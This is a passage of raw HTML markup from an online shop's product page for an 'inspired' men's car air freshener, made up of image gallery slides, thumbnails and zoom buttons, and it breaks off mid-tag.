        <img src="//amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156315877752">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156315910520-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156315910520"
              data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156315910520">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156315943288-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156315943288"
              data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156315943288">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156315976056-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156315976056"
              data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=246 246w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=493 493w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=600 600w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=713 713w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=823 823w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=990 990w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156315976056">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

            </li></ul>
      <div class="swiper-button-prev main-button-prev main-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next main-button-next main-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div></slider-component><div class="relative mx-32 mt-12">
      <slider-component
        id="GalleryThumbnails-template--24763291861368__main-duplicate"
        class="thumbnail-slider overflow-x-hidden "
      >
        <div
          id="Slider-Tumbnails-template--24763291861368__main-duplicate"
          class="thumbnails-container swiper-wrapper"
        ><div
                id="Slide-Thumbnails-template--24763291861368__main-1-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156315746680"
                data-media-position="1"
                data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 1 in gallery view"
                  
                    aria-current="true"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-1-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=416" alt="Homme Intense Car Freshener (Inspired) - Fierce Man" srcset="//amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=54 54w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=74 74w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=104 104w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=162 162w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=208 208w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=324 324w, //amourscents.com/cdn/shop/files/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-1-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-2-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-38866457297188"
                data-media-position="2"
                data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 2 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-2-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=416" alt="Homme Intense Car Freshener (Inspired) - Fierce Man" srcset="//amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=54 54w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=74 74w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=104 104w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=162 162w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=208 208w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=324 324w, //amourscents.com/cdn/shop/files/HOMMEINTENSE.jpg?v=1743984712&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-2-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-3-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156315779448"
                data-media-position="3"
                data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 3 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-3-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=416" alt="Homme Intense Car Freshener (Inspired) - Fierce Man" srcset="//amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=54 54w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=74 74w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=104 104w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=162 162w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=208 208w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=324 324w, //amourscents.com/cdn/shop/files/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-3-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-4-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64525458768248"
                data-media-position="4"
                data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 4 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-4-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=416" alt="Homme Intense Car Freshener (Inspired) - Fierce Man" srcset="//amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=54 54w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=74 74w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=104 104w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=162 162w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=208 208w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=324 324w, //amourscents.com/cdn/shop/files/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842&amp;width=416 416w" width="416" 